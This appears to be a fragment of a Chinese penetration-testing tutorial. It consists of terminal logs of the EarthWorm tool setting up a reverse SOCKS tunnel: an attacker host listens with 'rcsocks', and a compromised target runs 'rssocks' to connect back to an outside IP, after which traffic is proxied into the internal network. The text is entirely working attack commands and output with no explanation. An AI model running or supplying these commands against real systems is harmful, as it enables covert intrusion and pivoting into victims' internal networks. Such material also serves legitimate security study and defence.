 [root@VM-4-16-centos ew]# ls
ew ew_for_Arm32 ew_for_Linux32 ew_for_linux64 ew_for_MacOSX64 ew_for_Win.exe ew_mipsel Readme.txt
[root@VM-4-16-centos ew]# ./ew -s rcsocks -l 1888 -e 7788 1 攻击机
rcsocks 0.0.0.0:1888 <--[10000 usec]--> 0.0.0.0:7788
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<-- 0 --> (open)used/unused 1/999
<-- 1 --> (open)used/unused 2/998
<-- 2 --> (open)used/unused 3/997
<-- 3 --> (open)used/unused 4/996
<-- 4 --> (open)used/unused 5/995
[root@localhost Downloads]# ./ew -s rssocks -d 43.128.11.131 -e 7788 2 目标机
rssocks 43.128.11.131:7788 <--[10000 usec]--> socks server
Tcp ---> 192.168.1.107:80
<-- 0 --> (open)used/unused 1/999
Tcp ---> hm.baidu.com:443
Tcp ---> hm.baidu.com:443
<-- 1 --> (open)used/unused 2/998
<-- 2 --> (open)used/unused 3/997